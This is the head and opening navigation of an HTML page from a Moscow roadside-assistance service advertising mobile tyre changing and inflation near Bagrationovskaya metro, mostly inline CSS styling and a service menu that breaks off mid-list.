

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/
body_size: 16757
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Выездная замена и подкачка колёс у м. Багратионовская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Выездная замена и подкачка колёс у м. Багратионовская" />
	<meta name="description" content="Выездная подкачка и замена колес у метро Багратионовская - услуга дешево и срочно. Круглосуточно выезд специалиста к вашему неисправному автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Замена и подкачка колёс  - метро Багратионовская  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга замена и подкачка колёс возле метро Багратионовская  в Москве - выездной шиномонтаж">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-bagrationovskaya/zamena-i-podkachka-kolyos-bagrationovskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/podkachka-koles_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas 